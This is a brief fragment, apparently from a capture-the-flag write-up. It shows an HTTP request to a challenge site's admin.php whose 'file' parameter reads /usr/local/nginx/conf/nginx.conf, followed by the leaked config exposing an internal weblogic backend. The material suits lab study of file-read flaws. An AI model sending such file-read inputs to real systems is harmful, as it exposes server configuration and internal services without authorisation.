 Referer: http://node4.buuoj.cn:28487/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3nqbsvad9vi919l8cv9s24khih
Connection: close
file=%2Fusr%2Flocal%2Fnginx%2Fconf%2Fnginx.conf
63 }
64
65 resolver 127.0.0.11 valid=0s ipv6=off;
66 resolver_timeout 10s;
67
68
69 # weblogic
70 server {
71 listen 80;
72 server_name weblogic;
73 location / {
74 proxy_set_header Host $host;
75 set $backend weblogic;
76 proxy_pass http://$backend:7001;
77 }